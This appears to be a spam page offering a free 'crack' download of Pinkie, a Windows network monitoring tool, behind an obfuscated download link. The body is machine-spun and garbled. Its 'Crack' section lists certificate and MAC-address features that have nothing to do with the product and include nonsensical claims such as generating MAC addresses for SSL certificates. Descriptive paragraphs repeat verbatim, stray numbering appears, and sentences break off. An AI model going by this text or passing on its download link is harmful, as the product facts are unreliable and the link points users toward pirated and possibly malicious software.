# [Download](http://evacdir.com/closets/UGlua2llUGl..cytoplasmic.chitlins.ZG93bmxvYWR8Y3U3TTJjMWRYeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.preinstalled.reznor.suffers)



### **Pinkie Full Version Free For Windows**

Pinkie is a network monitor that includes all the tools needed to inspect, monitor and analyze networks. It can be used to troubleshoot workstations, find open ports and track any known or unknown weaknesses of the network. Pinkie functions as a one-stop solution to network problems, and it automates network troubleshooting by performing all the following tasks with a single click: \* Performs a DNS lookup of a hostname, IP address or subnet mask, either on the local workstation or from a remote server (www.dns-o-matic.com) \* Gets the MAC address and IP address of a workstation in the network (on a local or

remote server) \* Gets the route to a specific IP address (remote server or local workstation) \* Returns the subnet mask of a specific IP address \* Returns the subnet mask of a range of IP addresses (remote server) \* Traceroute function to find all the nodes along the path from a remote workstation to a specific IP address (remote server or local workstation) \* Returns all the devices (IP addresses) accessible through the internal network (if enabled on a workstation) \* Returns the number of devices (IP addresses) in a range of IP addresses (remote server) \* Returns the status of the internal network devices (IP addresses) \* Returns the devices (IP addresses) that are not on the internal network \* Returns the ports of known hosts (IP addresses) \* Check for known vulnerable ports on the remote and local workstations (if enabled) \* Checks for known weak passwords on the remote and local workstations \* DNS cache on local workstation \* DNS cache on remote servers \* Builds a reverse DNS cache for IP addresses \* Checks for UPnP devices (IP addresses) \* Checks for local services \* Checks for known exploits on local workstations \* Shows a list of all the known hosts (IP addresses) in the local workstation \* Shows the last login on local workstations \* Shows the last login on remote workstations \* Shows the last login on a remote server \* Shows the remote and local IP addresses of a workstation (if enabled) \* Shows the IP addresses of a range of IP addresses \* Shows the local and remote MAC addresses of a workstation \* Shows the MAC address of a local or remote workstation (if enabled) \* Shows

#### **Pinkie Crack + PC/Windows**

- Quickly generate (and copy) MAC addresses for SSL certificates for embedded devices or for USB sticks. - Create and edit a list of MAC addresses and export it. - Selects a list of MAC addresses. - Quickly generates a list of MAC addresses in a text format and converts it to a text file. - Quickly generate (and copy) the entire cryptographic MAC key for a Windows certificate. - Quickly generate (and copy) a PEM-encoded XML string for a certificate or a certificate signing request. - Manages a list of certificates and extracts the MAC addresses of the certificates from their digital signatures. - Create and edit a list of certificates and export it. - Selects a list of certificates and performs a text search. - Create a list of certificates and filters them by MAC address. - Quickly create a X.509 (PEM) string for a certificate, or for a certificate signing request. - Creates a PEMencoded X.509 certificate, signed by a certificate authority. - Quickly generate (and copy) a PEM-encoded XML string for a certificate, or for a certificate signing request. - Quickly generate (and copy) a PEM-encoded XML string for a certificate, and convert it to a text file. - Creates a single PEM-encoded XML string from a certificate, a certificate signing request, or a key/private key pair. - Generate and generate a new X.509 certificate or self-signed certificate. - Creates a self-signed certificate in PEM format. - Generates a new X.509 certificate from a certificate signing request. - Convert a self-signed certificate to a PEM-encoded certificate. - Generates a X.509 certificate in PKCS#10 format. - Generates a certificate signing request. - Generates a new certificate signing request. - Generates a new private key with a password. - Generates a new certificate signing request, and fills out the fields of the CSR. - Generates a new self-signed certificate. - Generates a new private key. - Quickly generate (and copy) a public key for a certificate. - Quickly generate (and copy) a key pair for a certificate. - Generates (and saves) a new CSR and generates (and saves) a new X 1d6a3396d6

# **Pinkie Crack +**

Pinkie is an all-in-one network monitoring and management tool that can prove useful to any administrator. It bundles a set of tools that come in handy for troubleshooting connections, performing DNS lookup operations, finding opened ports and so on. One-click access to all the functions All the functions of Pinkie are comprised within the tab-based interface, providing accessibility and ease of use. This approach keeps the desktop uncluttered and increases the working efficiency of a network administrator. You start by adding the hostnames or the IP addresses of all the workstations in the network to the 'Workspace' area. Their status is revealed by the suggestive icons, displayed in green when the workstation is online and in red otherwise. DNS lookup, traceroute, ping commands and port scanning Pinkie automatically performs DNS lookup operations, displaying both the names and the IP addresses of the computers in your network, while the 'Bulk DNS' function helps you map hostnames to IPs for a specific range of addresses. The package includes a traceroute function that you can use to view a list of the nodes a packet goes through when traveling across the network to its destination. It also comes with a subnet mask calculator compatible with both IPv4 and IPv6 addresses, as well as the 'PingSweep' tool, which retrieves data concerning all the live hosts in the network. Among the other tools it bundles you can find a port scanner to find opened ports and a built-in TFTP server. All the tools you need in a single GUI The purpose of Pinkie is to provide a more efficient alternative to the large number of applications network administrators must use, enabling them to perform a wide range of operations from within a single window. Since there is a single opened application to carry out all the tasks, the computer desktop is much easier to navigate around and some storage space is saved. Pinkie is an all-in-one network monitoring and management tool that can prove useful to any administrator. It bundles a set of tools that come in handy for troubleshooting connections, performing DNS lookup operations, finding opened ports and so on. One-click access to all the functions All the functions of Pinkie are comprised within the tab-based interface, providing accessibility and ease of use. This approach keeps the desktop uncluttered and increases the working efficiency of a network administrator. You start by adding the hostnames or the IP addresses of all the work

## **What's New in the Pinkie?**

Pinkie is an all-in-one network monitoring and management tool that can prove useful to any administrator. It bundles a set of tools that come in handy for troubleshooting connections, performing DNS lookup operations, finding opened ports and so on. 1. 2. 3. Pinkie is an all-in-one network monitoring and management tool that can prove useful to any administrator. It bundles a set of tools that come in handy for troubleshooting connections, performing DNS lookup operations, finding opened ports and so on. 4. 5. 6. 5. 7. 8. 9. Pinkie is an all-in-one network monitoring and management tool that can prove useful to any administrator. It bundles a set of tools that come in handy for troubleshooting connections, performing DNS lookup operations, finding opened ports and so on. All the functions of Pinkie are comprised within the tab-based interface, providing accessibility and ease of use. This approach keeps the desktop uncluttered and increases the working efficiency of a network administrator. You start by adding the hostnames or the IP addresses of all the workstations in the network to the 'Workspace' area. Their status is revealed by the suggestive icons, displayed in green when the workstation is online and in red otherwise. DNS lookup, traceroute, ping commands and port scanning Pinkie automatically performs DNS lookup operations, displaying both the names and the IP addresses of the computers in your network, while the 'Bulk DNS' function helps you map hostnames to IPs for a specific range of addresses. The package includes a traceroute function that you can use to view a list of the nodes a packet goes through when traveling across the network to its destination. It also comes with a subnet mask calculator compatible with both IPv4 and IPv6 addresses, as well as the 'PingSweep' tool, which retrieves data concerning all the live hosts in the network. Among the other tools it bundles you can find a port scanner to find opened ports and a built-in TFTP server. All the tools you need in a single GUI The purpose of Pinkie is to provide a more efficient alternative to the large number of applications network administrators must use, enabling them to perform a wide range of operations from within a single window. Since there is a single opened application to carry out all the tasks, the computer desktop is much easier to navigate around and some storage space is saved. Description: Pinkie is an all-in-one network monitoring and management tool that can prove useful to any administrator. It bundles a set of tools that come in handy for troubleshooting connections, performing DNS lookup operations, finding opened ports and so on.